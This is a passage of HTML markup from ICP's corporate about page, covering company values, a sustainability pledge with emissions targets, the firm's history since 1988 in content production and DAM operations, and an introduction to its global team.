						<img src="https://www.icpnet.com/hs-fs/hubfs/Inclusivity.png?length=256&amp;name=Inclusivity.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Inclusivity.png?length=384&amp;name=Inclusivity.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Inclusivity.png?length=512&amp;name=Inclusivity.png 2x" alt="Inclusivity" loading="lazy">

					
				</div>
			</div>

		

	

					<div class="card__main">
						<div class="card__header">
							
							

	<div class="card__heading">
		
  
  

  <h5 id="pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-4" class="h4 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase bold">Inclusivity</span>

    
  </h5>

  


	</div>
						</div>
						
							
							<div class="card__body"><div class="card__text pf-rich-text">
			<div>
				<p>Diversity is our strength.  Every voice matters and we can achieve more when we do it together.</p>
			</div>
		</div></div>
						
					</div>

				</div>

			</div>

			</div>

		

			<div class="pf-values__item">
			
			
			
		
			<div id="pf-card__1ed96b11033ae2d77e07cab73757ce2e" class="pf-card pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac">

				<div class="card__content ">

					

		

			<div class="card__icon" data-location="beside_content">
				<div class="pf-icon" data-size="large">

					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Focus.png?length=256&amp;name=Focus.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Focus.png?length=384&amp;name=Focus.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Focus.png?length=512&amp;name=Focus.png 2x" alt="Focus" loading="lazy">

					
				</div>
			</div>

		

	

					<div class="card__main">
						<div class="card__header">
							
							

	<div class="card__heading">
		
  
  

  <h5 id="pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-5" class="h4 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase bold">Focus</span>

    
  </h5>

  


	</div>
						</div>
						
							
							<div class="card__body"><div class="card__text pf-rich-text">
			<div>
				<p>With clear vision and unwavering dedication, we progress forward and deliver excellence.</p>
			</div>
		</div></div>
						
					</div>

				</div>

			</div>

			</div>

		

	</section>

	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-44 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420828" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170620331420828" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170620331420828 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-45 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-46 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706784136033" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span class="pf-scroll-point" id="Sustainability" name="Sustainability" data-label="Sustainability" data-on-page-nav="true">
</span>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-47 main_content-row-8-background-color main_content-row-8-vertical-alignment dnd-section main_content-row-8-background-layers">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_17575988775433-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-48 cell_17575988775433-row-0-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_175759887754311-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-49 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754314" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175759887754314" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175759887754314 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-50 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754315" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_175759887754315" class="h2 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our Pledge to a </span>

    

      
        
      

      <span class=" heading-line uppercase bold">Brighter Future</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-51 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-line-dot-separator--module_175759887754316" class="pf-line-dot-separator" data-animate="false" data-scale="medium">
	<div class="pf-line-dot-separator__line"></div>
	<div class="pf-line-dot-separator__dot"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-52 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754317" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175759887754317" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175759887754317 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-53 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_175759887754318" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_175759887754318_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-54 cell_17575988775433-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_175759887754319-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-55 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754321" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_175759887754321" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_175759887754321_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><div style="font-size: 18px;">Sustainability is more than a responsibility — it’s central to who we are. Guided by our values and ESG principles, we’re reducing our environmental impact, empowering our people, and contributing to a fairer, more sustainable world.<br><br>We’ve already made measurable progress in the past two years, and we’re not stopping there. With bold targets to cut greenhouse gas emissions by 42% by 2030 and reach Net Zero by 2045, we’re committed to leading by example. Explore our journey and see how we’re turning ambition into action.</div></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-56 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1757599129080" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1757599129080" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1757599129080 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-57 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1757599072241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--1757599072241">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium primary hover--" href="https://www.icpnet.com/sustainability" data-direction="row">

    
      <span class="text">Discover our commitment</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-58 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754322" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175759887754322" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175759887754322 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-59 cell_17575988775433-row-7-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column cell_175759887754323-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-60 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175759887754325" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_175759887754325" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_175759887754325_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-61 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-62 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17575988855924" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span class="pf-scroll-point" id="creating-confidence" name="creating-confidence" data-label="Creating Confidence Since Day One " data-on-page-nav="true">
</span>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-63 dnd-section main_content-row-10-background-color main_content-row-10-background-layers">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-64 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-3-module-2" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-3-module-2 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-65 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-main_content-dnd_partial-3-module-3" class="h2 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creating Confidence</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Since Day One</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-66 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706203683747" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706203683747" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706203683747 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-67 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-line-dot-separator--main_content-dnd_partial-3-module-4" class="pf-line-dot-separator" data-animate="false" data-scale="medium">
	<div class="pf-line-dot-separator__line"></div>
	<div class="pf-line-dot-separator__dot"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-68 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706203677040" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706203677040" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706203677040 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-69 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--main_content-dnd_partial-3-module-5" class="pf-rich-text">
	<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-5_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p style="text-align: center;">Back in the 1980s, global brands were struggling to manage all their production needs with traditional agency support. Big agencies were great at delivering creative ideas, but the actual production of those ideas required more time and money than most brands could afford.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-70 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706203666573" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706203666573" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706203666573 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-71 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-8" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








	



	



	




	
		<div class="pf-image--container pf-image--container--pf-image--main_content-dnd_partial-3-module-8">
	

	<div id="pf-image--main_content-dnd_partial-3-module-8" class="pf-image" data-fit="cover" data-radius="xsmall">
		<img src="https://www.icpnet.com/hs-fs/hubfs/ICP%2080s%20.jpg?width=1024&amp;name=ICP%2080s%20.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/ICP%2080s%20.jpg?width=1536&amp;name=ICP%2080s%20.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/ICP%2080s%20.jpg?width=2048&amp;name=ICP%2080s%20.jpg 2x" alt="ICP 80s " loading="lazy">
	</div>

	
		</div>
	




</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-72 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706203570732" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1706203570732" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1706203570732_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p style="font-size: 16px;">That’s when one industry veteran started to wonder, “What if all the adaptation and versioning of content could be done outside of the full-service agency structure?” So in 1988, ICP was born.&nbsp;</p>
<p style="font-size: 16px;">Then in the early 2000s, digital marketing exploded – along with the need for much more content at a much faster pace. Right around that time, a longstanding ICP client bought their first DAM. Since we already knew their teams and content so well, they asked us to take the reins for the DAM migration. The project was such a success that we stayed on to help run and optimize their content operations. The rest, as they say, is history.&nbsp;</p>
<p style="font-size: 16px;">Today, our solutions have expanded to include everything from technology audits to ecosystem design to digital shelf content creation. We bring the insights, capabilities, and possibilities organizations need to manage all their content confidently. It’s why some of the world’s largest, most beloved brands like Coca-Cola, Unilever, and Mars, all turn to ICP.</p>
<p style="font-size: 16px;">And that first DAM client? They’re still with us today.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-73 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-3-module-12" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-3-module-12" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-3-module-12 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-74 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-75 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706784162676" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span class="pf-scroll-point" id="meet-icp-team" name="meet-icp-team" data-label="Meet the ICP Team " data-on-page-nav="true">
</span>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-76 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-77 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620454857810" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170620454857810" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170620454857810 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-78 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620454857811" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170620454857811" class="h2 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Meet the</span>

    

      
        
      

      <span class=" heading-line uppercase bold">ICP team</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-79 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620454857812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-line-dot-separator--module_170620454857812" class="pf-line-dot-separator" data-animate="false" data-scale="medium">
	<div class="pf-line-dot-separator__line"></div>
	<div class="pf-line-dot-separator__dot"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-80 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706204680009" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706204680009" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706204680009_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>ICP's expanding team operates seamlessly from our global hubs in Atlanta, London, Rotterdam, Mexico City, Mumbai, and Shanghai.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-81 dnd-row">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-1 row-number-82 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706204703589" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1706204703589" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1706204703589_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Our commitment is to assign a dynamic team to your projects and initiatives, seamlessly integrating with your business. This collaborative approach ensures an unparalleled blend of experience and industry best practices.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span5 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="5" data-w="5">

<div class="row-fluid-wrapper row-depth-1 row-number-83 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
